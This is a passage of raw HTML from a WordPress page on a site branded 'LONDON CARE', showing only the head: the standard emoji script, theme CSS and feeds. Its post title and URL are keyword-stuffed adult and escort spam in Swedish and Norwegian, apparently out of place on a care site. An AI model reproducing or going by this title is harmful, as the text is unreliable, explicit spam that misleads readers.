

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2022/12/28/real-tantric-massage-escort-tjejer-free-vintage-porn-knulle-eldre-damer/
body_size: 43852
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Real tantric massage escort tjejer free vintage porn knulle eldre damer &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Real tantric massage escort tjejer free vintage porn knulle eldre damer Comments Feed" href="https://londoncareagency.com/2022/12/28/real-tantric-massage-escort-tjejer-free-vintage-porn-knulle-eldre-damer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 